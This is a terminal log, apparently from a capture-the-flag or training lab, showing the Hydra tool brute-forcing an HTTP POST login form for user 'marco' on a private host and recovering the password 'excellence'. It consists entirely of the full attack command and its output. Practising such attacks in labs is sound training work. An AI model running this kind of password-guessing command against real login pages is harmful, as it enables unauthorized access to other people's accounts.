 root@ip-10-49-115-61:/usr/share/wordlists# hydra -l marco -P keywords.txt -f -V -t4 -s 5002 10.49.185.5 http-post-form "/login:username=^USER^&password=^PASS^:Invalid credentials."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 08:00:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 61 login tries (l:1/p:61), ~16 tries per task
[DATA] attacking http-post-form://10.49.185.5:5002/login:username=^USER^&password=^PASS^:Invalid credentials.
[ATTEMPT] target 10.49.185.5 - login "marco" - pass "security" - 1 of 61 [child 0] (0/0)
[ATTEMPT] target 10.49.185.5 - login "marco" - pass "careers" - 2 of 61 [child 1] (0/0)
[ATTEMPT] target 10.49.185.5 - login "marco" - pass "excellence" - 3 of 61 [child 2] (0/0)
[ATTEMPT] target 10.49.185.5 - login "marco" - pass "engineering" - 4 of 61 [child 3] (0/0)
[ATTEMPT] target 10.49.185.5 - login "marco" - pass "innovation" - 5 of 61 [child 1] (0/0)
[ATTEMPT] target 10.49.185.5 - login "marco" - pass "digital" - 6 of 61 [child 0] (0/0)
[ATTEMPT] target 10.49.185.5 - login "marco" - pass "employee" - 7 of 61 [child 3] (0/0)
[5002][http-post-form] host: 10.49.185.5   login: marco   password: excellence
[STATUS] attack finished for 10.49.185.5 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 08:00:14
root@ip-10-49-115-61:/usr/share/wordlists#